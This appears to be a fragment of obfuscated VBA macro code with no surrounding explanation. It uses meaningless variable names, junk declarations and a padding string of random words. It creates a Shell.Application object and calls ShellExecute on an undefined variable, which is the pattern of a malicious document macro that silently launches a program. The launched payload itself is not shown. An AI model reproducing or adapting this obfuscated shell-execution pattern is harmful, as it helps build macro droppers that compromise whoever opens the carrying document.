 Dim sOQ549GFgA5A As Long
sOQ549GFgA5A = 2534439
Dim id1EN98i37 As Long
id1EN98i37 = 681681
Set hahahah = CreateObject("Shell.Application")
Dim T1Pd49 As Boolean
T1Pd49 = True
Dim Qn4Xb69 As Boolean
Qn4Xb69 = True
hahahah.ShellExecute (jora)
Dim ik996 As String
ik996 = "teacher smaller continued cast truth has village nearby gone naturally question valley original opportunity hit death slope breeze
birthday finger explanation article development shine mirror shadow reader truth song somehow torn ill sing pink sang planet nearest satisfied
hunt this central appropriate evidence having over back forget crop bark climate silence drop discuss come heat birthday second become
continued explore circus globe simply noon tip fellow told carbon wheat natural length term sense ate attack upon chosen or human travel
truck river sea ear program fastened why bag vertical pay flies find short drive of official affect hard underline motion fifty blew dull wife large
through blind somewhere evening shadow once ruler child camera giant smile key"
Set hahahah = Nothing